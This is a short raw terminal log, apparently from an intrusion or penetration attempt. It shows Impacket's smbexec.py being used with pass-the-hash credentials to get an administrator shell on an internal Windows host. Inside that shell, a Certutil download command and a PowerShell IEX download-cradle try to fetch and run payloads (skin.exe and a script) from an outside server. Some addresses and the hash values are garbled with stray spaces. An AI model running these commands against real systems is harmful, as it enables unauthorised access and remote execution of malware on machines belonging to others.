 C:\Windows\system32>Certutil -urlcache -f -split http://4 0/skin.exe
[-] SMB SessionError: STATUS_SHARING_VIOLATION(A file cannot be opened because the share access flags are incompatible.)
F:\Mzzd\tools\内网\impacket-master\examples
λ python smbexec.py administrator@192.168.0.253 -hashes aad3b435b51404eeaad3b435b51404ee:ff 64cca1b2b4b565c8
Impacket v0.9.25.dev1 - Copyright 2021 SecureAuth Corporation
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>echo IEX ((new-object net.webclient).downloadstring('http://4 088/a')) | powershell -
[-] SMB SessionError: STATUS_OBJECT_NAME_NOT_FOUND(The object name is not found.)
F:\Mzzd\tools\内网\impacket-master\examples
λ python smbexec.py administrator@192.168.0.253 -hashes aad3b435b51404eeaad3b435b51404ee:ff9a 64cca1b2b4b565c8
Impacket v0.9.25.dev1 - Copyright 2021 SecureAuth Corporation
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>